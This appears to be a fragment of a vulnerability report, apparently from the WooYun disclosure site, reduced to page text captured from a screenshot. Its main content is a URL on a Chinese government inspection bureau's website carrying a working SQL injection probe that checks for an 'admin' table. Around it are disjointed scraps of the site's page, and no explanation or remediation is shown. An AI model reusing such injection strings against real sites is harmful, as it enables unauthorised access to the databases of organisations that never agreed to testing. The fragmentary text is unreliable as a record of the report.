 yangshan.shciq.gov.cn/article.aspx?artid=622%20and%20(select%20count(*)%20from%20admin)>=0
ABP
洋山出入境检验检疫局
Yangshan Entry-Exit Inspection and Quarantine Bureau
深入贯彻十八大精神 开展拥军慰问工作
2012年11月30日
全员联动 全侯掌控 英勇善战 一箭制敌
www.wooyun.org